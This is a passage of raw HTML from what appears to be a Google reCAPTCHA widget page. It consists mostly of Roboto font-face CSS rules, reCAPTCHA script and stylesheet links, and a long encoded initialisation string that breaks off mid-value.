U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4K1WFJXtSga5Fv-TPLvj1g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4K1WFJXtSga5Fv-TPLvj1g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4K1WFJXtSga5Fv-TPLvj1g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CqVNpw5DDoFAFd2IXCcOHd8Kpw5XDj8KEAsOOwqsINMO6wpjDpMKWw4fDvMKuwofCoA/CggrCuHphIFzDlR/ChADCr8O7McKgQEw/JU3CsMOIPVPDgsO+w7HDosOrHTIEwoPDlQDDnMKiw65pw7geFsKfBcKqcMK6ASnDgk3Cg8OeJE5Cw4NpwqtRwrHDulsbYFc/IsOfw7FNaT/CncKQasKCB8Kfw65Bw7PDvA7CrlnChS/DpMKVLcK7LWprEAhadcK6LMOgEcOFKXQRw7fCqG/DqcO1XMKVwpnCt8OXwqpsRsKIwp3CsxrCgMKRwq3CuyFrwptRw5zCvsKxw7/ClH3Dmz8MwqvCrcKjw6YcwpXDggkOwrDCt0hZNsOkIsO3w4djw7d2w57Cv8OuAAlUw7JPw73ChUrDgFvDjU/Dg2whw61iYsKtZX/DjD4mZXIGR8KUwpLCpBB1w4/DqMO1w4zDhFBJJVUSw5jDskjDrHE/CjdRXsKXwowgasOkw5jDmhsGEcOkwqvCo8KGfcOPCcO3wpZaZ8OmEwg6ecOWw6XCicKzwpV7w5Ure27CtRzDocKQw6bDlMO/MxFEb3oPGVvDnUfCsBvDjAR9wprClmnCsyjCgMKWw5IcwoYOCEtdMMOow5nDlxsrwp3CvCBMwqTCo0MIw6EWw5FIw50ewrLCh8O7PsOqwqtweX5Hw7fDnHLCgcKLUHpiwpvCpBoBHcKfKhw+BBpLCsOJwrLDhsKIY8KIwqHDuQHDiyDCoDYjw6/CoTzDjTrDt8OOcGM1wrXDqynDrTzCuMKdZSw5RcKlw6xZIS/[base64]/Cq28RXsKRfzMmw6vCixxGa8OSwqbChVnDszwcwpZewr0zA1/CtkDDmWXDvgfDrHbDkTHCiMOawpIdw450w4bCgkVuwr1XwpzCtGHCq8KXw5DDhsOhX8OYwr1tKiVuwrrCrMOyw4E5w7fCosKPERvDihDDo2/[base64]/Cp8K+OMKMwq/ClsOMdcOHbsKtw7jDusORwrs6w59Ow5TDjkUMwqTCtRTDgsKEwpRtw6LChcOheHfCjMOBNVPDvG/CgsKKOAXCtsOBw63CoUQ8wr5aw75bNMK6BhFjSzU2w5xRwpjDsCMPQcO/IsKXKcOpwr/DpMOJPC3CrsOPXMKnN8K5wo8hwrRDwoTCh8K/w69pwqvDrMKrwogAwrLDlk/Clh85wq0nwo9/w4bDoAJiacKtw6/DusOESnwcQMKxwqlxw7PCl00DwozDrsOYwo7Di8KewqjCncKZLsO+wppLwpAJwrJew7nDuC8iw6TClQvDhnjDiCMGQMO0wqtvw6ZcJ8OywoTDpcKjfTPCuC8PcRvCucOcMMK7wrjDriDCiGM6J8K8w5NFw5tIZyoSwo/[base64]/w4nDpcOnw4p1woRSY8OCREIZIVMEaHnDq8KZw7QJwq4gw7fDmcOwKcKAasK1B2vCul/Do8OkZTMOEmNww4xVHD7Dn8KNR8KTwr7DqUnCoMKKwrnDgcKBwrzDqjzCi8KIXFbDi8KhwrjDrMKiw5rDosO1NCvCvXLDhsOkw7TCjMOJRsKiw4bCsWoFO01HU8K1VFF7TsOuN8O8V04xwqHChcOEQMK3AmwewpTDtl0uwqg4PMKewq/CiVEDw44KAMKLw7vCj8O/w77Cp8K5N8KsUjNhCQTDmMO7w4gFwrlVYmUrw5zDrHbDtMKgw7HChcOOwp7Cq8OjwrsqYcKhdg/Ck0rDssOkwqpLM8KaCUnCgQLDgsO8w6bDmsKvTBHCscKjLX/CrkgBcsOewo3DiMKrw6wiEmV/[base64]/Ds8OPQcKCLsOCwptpw7gmaAnDjMKAwrvCsAIsfk7CiMOucMKqw5pXw7zClxVHT8OMLMK/P1bDhB1fFCXDjA7Dp8OfwpNAYcO3RsO+w5p0BcOfEcOBw6zDrmDCscOzwrczQMOpFi84H8K2w6/CscOhw7zCpXFuw6ddwqvCiU0qFhgmw5HCkgnDsGo5TBcvMhZdw7nDpRZ7CQ9Vc8KEw7kjw7jCqMOfQ8OkwrRrO8KzTsK/ckZpw6TDoA/[base64]/CiE9awqnCmcOzw6huNsOEwpbDqWY8AcKqBh/CuVPCoGg5wrfCm8KMMzkDw6HDrizCssOxMMKfw5Y9w6QawpItWcO7O8KAw5vDtsKcOAVbw7XCm8Klw5YRd8Okw4LDlSnCh8OEw6g8wpDDp8KMwoPCgcKkw4HDvMKUw5Vbw7DDiMOhYkQ6SsKewpfDucO3w5spJDo/wot6QwfCmQbDvsOaw7jCtcKrX8KDEFDDnGl9wocVw7FewpzCvQfDpsOgUTvDplvDuMKbwr/DvxDDn0TCrsKpwo1vHjXCnGAcwrZsw7Fbw4EdL8OCFllXw7HCm8K/[base64]/Cm8OHfyrDhDNdOEpmw7AowoIqw5nDmMKUw6/DocOSwoANY2/Du0ciwrfCisKQdiY0w4BVw6Vbw4HClMKLw6LDhcO8ZhJvwpc/woJSP1fChcKuw6YwwoRXwrljdzbCscKvCAd5FC/CmsKyPsOEwo7DosO1ccKmw4wJJMKKwrsIwrHCjcKKTDJJwplww6xCwo5Jw7zCo8K1DMKLwpJPJj7ChEhYw4UdX0A3w7ctw5PDksOLwoDDlsK2w5oBwr5nMlDCu8KVw5LDiT/CksOlf8ORw5XCucKkCsKnDMOEDyzCu8KZFkfDv8KiAsOCc2XCsMOJYsOow5QRccKSw6PCpV0pwrUSTB4wwrTDkmvDtsOHwpPDnMOVTThww6HDtcO4wpfCrH3CuS5GwoZ0S8O5XMOJwqrCksKIwpTCqEfCpsOOWsKwA8KYwq3Cg0B+Kx5VbcKId8ObJsKhwr/CmsOQw44aw6hTw6zCkxFbwpvCiFzCmlDCtnvCkGILw7zDrMKMEsOewq1xbT8HwoTCicOmD3nCnmJlwoEbwq1dDcKAUmAFYcKWMkXDphtXwrAgw4nDjMKmaMKXGsOmwrpRw5fDsMKmJcKKCcKrQcKFM0AMwrDCisKuCR/Ck2/DpsK7WW5HWCQHHyPCmcOkIsKBw50MMMKUw4BbRGPCvyPCtVHCj2LCtcOvfAzDsMOqA8KcwqUCbsK1PDnCssKOOg9iW8KEFSZqw61KdcODTC/[base64]/DvcOdW8KcXEtYZjfDu3wqTcK2wqXDs2AUN35ScC/CuEDDvjAfwoovbEDCkgbCuHUAYMK7wqLCqVTDg8KEb1lGw4NJeG8Aw4TDmsO6wqQBw4QGw7FjwoPDtz0/[base64]/CqsOOFE5zw6VTwrVfw5HDg8ObZx8Rw7LCpcOmw6bDi8KVw6/DgMO4fkXCtRQ4M8K6wr/Dh2wNwpZ/[base64]/[base64]/Cn0bDlsKiw4AXwo9Cwo0ycsOHw5YpwqrCnCwlIGbDsMKDw5N9cmYHwoTDkE/Cv8O+w7d3w6XDkWrChwdYFhbDqnXDuj8ZLgTCjyrCjMK9w5vCicKlw6NXZMKgacK8w5XDkyfDjFPCohPCnSrCu1nDqMORw7k4w5FPwrVqPT/CjMO4w4DDmsKgw5rDo0/[base64]/w7/DmxcewqbDt8Oaw5QjKMODQsKxwoQqwobCkhrDs8OWw6TDlMKPwp8jWsOJw5gpW8Ocwo3DvsKEwp1DdcKfwpRxwqfDqSLCqsKCwp1RMMKOQFVVwrPCq8KmPMKZYWRofMOLwohleMKiVMKjw7QGBz0VJ8OZAcKTw5RTFsOsS8ODw7RYw6PDsj/[base64]/CghkodQAYwoEPw7bDlsOWwpg1UsKuFGt8JMOQDMOtT8KewpQ/wqRxccOOCB1vwp3DicO6wrrDoCp6X2XCiTJ6I8KhQjbClh3DnVPCoMKUWcOIw5HCpcO/QsOkU2bCksOLwrZRwrUYQMOdwqrDox3ClcKFbBN1wq0dwr/Csz7DtyrCmwEdw60OKUzDvsOZw6LCt8KLR8KiwqjCsAXDljt4XgrCuyYca10jwrLCkcOCdMK5w5UBw7vCoCnCq8KbMmbCrcOEwqDCuFwPw7RpwrbCmk/DicOBwoopw7gsBC7CkDLCs8K/w4ojw7zCs8OfwqDCh8KnIwMkwrrDhABJBnjCvcK/McO6JMKjwptdX8O+DsKKwqcWGVB9Ni1VwqzDi3nCn1QDKcO/[base64]/[base64]/DhMO0dcKJw6fCtgI/bWhqOhsgX1dvw6LDtwcicMO3w4TCiMORwonDpMKOVcOHwoHDtMKww6/DlBNsWcOobCDDocOCw5ZKw4jDvcOtGMKoewbCmS3CsmpFw4/[base64]/CujzCs8KKwpN7dn/Do8KBUi3ChAI7w5AoEj9IOSdewo3Ds8Oqw7/CmMK2w7XDlWPCtndmOsO8wpVFS8KxAFDCjztzwoTDqcKCwoTDnsOIw73DqyzCmS/DgcOCwpcHwqfCmMO5cHlKY8KYw7jCl1DDlxTCvCbCncKOCQx4En0AYX0Zw48hw5UIwr/Cu8K+wpk0w5vDrULCh1vDmTYQK8OuCBJ/KMKNNMKdwp3DtsK+WU9Aw7TDq8Kpw492w5fDj8O5fEjCpsOdTCrDgn4PwpoLQ8KmXkhbw6MRwpcbwpXCqT/CmAMqw6zDvcK5w71kWMOgwrHDhcKYwrTDm1bCtgF1ahHCg8OIawU6wpV8wpdAw53Dtwx7FsOJUj49XUHCgMKhw6DDsU1kw443C2gGASRNw7B+KB4Tw5hYwqsUVDpvwrXDksKuw5LCq8KDw49JJsO3wqnCuMK/NBPDmHLCqsOqO8OhVMOLw6bDi8KFRC91a3fCtwo7DsOKb8KZT04kUGcywqhuwrnCp8KWZDQTOcKCwqbDqMODNcK+wrvDmcKWXmLDq1xcw64kBRRCw6dtw6bDpcKEJ8KAfh8oZcK1wpg7X3lcBkfDtcKCwpIYw7TDrwrDpyUydj1cwp5ewqLDjsOBwoc/[base64]/DtXk7w5pJOMKHesKfWW/DhsK9wrU8HMKRTTUPbcKXwrY2w5HCjXzDp8K7w5A3K1AQw7Y7RUlpw6FbIMOvImvDmMKuaWLCmMOOFcK3YRzCug/[base64]/RsOsTsOzNUHDogNqw7vCujzDqQVlW8KRw78VwrTDiMOIVcOwPH/Dq8K1fsKkdcKYw5DDgMKUHhtVSMOxw73CnX/Cnn8Mw4EcS8K/w5zCm8OVHxAiM8OAwqLDnl4RDMKJw53Dun/DnMK9wo1adndtwoXDv0nCtcO1w5YuwqHDq8KcwrjCk3VicTLClMKfA8KswqPChsKgwo0Nw5bCm8KQMH/[base64]/G8KNYMOpw6/CiMO3w47Dr8K5JUEbBCV8w7jDgsKVFhDCpRNhTcOUFsOjw6bCscKSQcOmQsKqw5XDncO+woDCjMONLRsMw5UMwopAa8OsQcOye8OTw4dAPMK0AVDCu2XDnsKiw64RXUfCgR/DqsKBQMOLVcO0CcO9w6ZdXcKAbzcabnTDujjDocKyw6tiMlnDgTRLbypCcR4EN8OCwrXCtMOrdsOMRWwRDEPDr8OHMcO2HsKgwo8Yf8OcwqpkPcKCw4EvPy8BNDImL2c2ZsOSKUvCn3zCsxc6wr1Yw4/ClsOwT24gw5lKO8KIwqXCksKDwq/Cg8ORw7vDscOJB8K3wolswp3CpGzDq8KeS8O0XMO4FCLCh1Aew781KcOgw7TDvBYAwq0+H8KOKRbCosK3w5NMwqnDnU8Kw7/Csk5/w4XDpDMLwoYdw7RgJV7Cn8OjOMOPw68uwqjCvsKxw7rCgEvDjMK1cMKKw6nDisKDaMO/wpnCq3XDpMO3D3/[base64]/DsMOfEHjCol7DqXEIw4fCk8KYw7VBBsKTw6jCvgQ6w6LCuMKPwpQGw5zCq35GMsOJQR7DvMKnAcO/w60Qw781IlnDoMKhLSbCj2Nrw7M2VcOpw7rDpSvCtsOwwpJ2w6HCrCkSwqN/w6jDvzrDqGfDjcK+w4rCnCfDqsKJwofCgsONwpgAw6TDqhERUkJUwqxxeMKue8OjM8OMwqVkfyzCuV/[base64]/ClBTDpcO5JMO0asO/KEZ8wolgwq8EwrHDvCBvaywnwpZnAMKsIH